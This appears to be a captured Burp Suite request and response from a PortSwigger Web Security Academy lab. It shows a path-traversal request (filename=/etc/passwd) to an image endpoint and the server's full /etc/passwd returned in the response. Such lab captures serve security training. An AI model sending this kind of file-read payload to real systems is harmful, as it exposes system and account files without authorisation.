 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a65008c03280c148079e9f600f90066.web-security-academy.net
3 Cookie: session=vqpTTmnduYVD6ogOzRmyHL5cEXJHrRZl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a65008c03280c148079e9f600f90066.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin